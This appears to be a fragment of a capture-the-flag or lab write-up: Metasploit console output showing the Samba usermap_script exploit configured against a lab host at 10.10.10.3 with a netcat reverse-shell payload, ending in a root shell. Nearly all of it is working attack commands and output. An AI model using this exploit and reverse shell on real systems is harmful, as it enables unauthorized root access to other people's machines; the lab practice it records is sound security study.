 msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Command shell session 1 opened (10.10.14.35:4444 -> 10.10.10.3:59292) at 2020-10-12 22:07:35 -0400
id
uid=0(root) gid=0(root)
whoami
root